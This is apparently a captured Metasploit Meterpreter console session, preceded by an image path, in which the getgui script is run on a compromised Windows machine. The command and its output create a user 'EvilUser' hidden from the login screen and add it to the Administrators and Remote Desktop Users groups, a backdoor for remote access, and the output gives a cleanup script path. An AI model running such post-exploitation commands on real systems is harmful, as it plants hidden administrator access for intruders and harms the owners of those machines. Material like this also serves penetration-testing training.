 meterpreter > run getgui -u EvilUser -p P@$$word
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*]     Adding User: EvilUser with Password: P@$$word
[*]     Hiding user from Windows Login screen
[*]     Adding User: EvilUser to local group 'Remote Desktop Users'
[*]     Adding User: EvilUser to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scripts/getgu
i/clean_up__20131022.5919.rc
meterpreter >